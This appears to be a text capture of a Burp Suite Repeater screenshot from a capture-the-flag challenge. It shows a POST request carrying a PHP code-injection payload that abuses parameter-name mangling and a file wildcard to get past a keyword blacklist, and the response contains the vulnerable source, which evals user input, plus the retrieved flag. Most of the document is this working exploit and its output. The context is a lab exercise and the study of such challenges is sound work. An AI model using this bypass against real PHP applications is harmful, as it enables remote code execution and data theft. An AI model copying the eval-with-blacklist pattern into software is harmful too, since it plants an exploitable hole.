 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://8833cc2e-0294-4103-a219-75a1c97aebf6.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 8833cc2e-0294-4103-a219-75a1c97aebf6.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 54
12
13 password=apofox&e[v.a.l=echo(exec(%22tac%20/fla?%22));
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Oct 2025 10:32:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2271
6 Connection: close
7 X-Powered-By: PHP/7.3.15
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <code><span style="color: #000000">
12 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700
">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />
if(isset(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</
span><span style="color: #DD0000">'password'</span><span style="color: #007700">
])&amp;&amp;isset(</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'e_v.a.l'</span><span style="color: #007700">
])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$password</span><span
style="color: #007700">=</span><span style="color: #0000BB">md5</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</
span><span style="color: #DD0000">'password'</span><span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$code</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</
span><span style="color: #DD0000">'e_v.a.l'</span><span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">substr</span><span style="
color: #007700">(</span><span style="color: #0000BB">$password</span><span style="color:
#007700">,</span><span style="color: #0000BB">0</span><span style="color: #007700">,</span>
<span style="color: #0000BB">6</span><span style="color: #007700">)===</span><span style="
color: #DD0000">"c4d038"</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">
preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">
"/flag|system|pass|cat|ls/i"</span><span style="color: #007700">,</span><span style="color:
#0000BB">$code</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$code</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</
span>
13 </span>
14 </code>flag{f09deb07-6b82-4c84-91be-e76c8fcefed0}
? < + > Type a search term
S 中
Done 2,501 bytes | 41 millis